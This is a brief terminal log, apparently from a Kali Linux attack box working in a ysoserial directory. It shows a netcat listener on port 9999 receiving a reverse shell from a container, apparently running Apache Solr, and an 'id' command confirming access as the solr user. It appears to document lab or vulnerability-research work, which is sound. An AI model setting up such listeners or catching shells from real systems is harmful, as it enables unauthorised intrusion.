 (base) ┌──(root💀kali)-[/home/kali/ysoserial]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.28.0.2.
Ncat: Connection from 172.28.0.2:46548.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@4cabd121c37c:/bin$ id
id
uid=8983(solr) gid=8983(solr) groups=8983(solr)
solr@4cabd121c37c:/bin$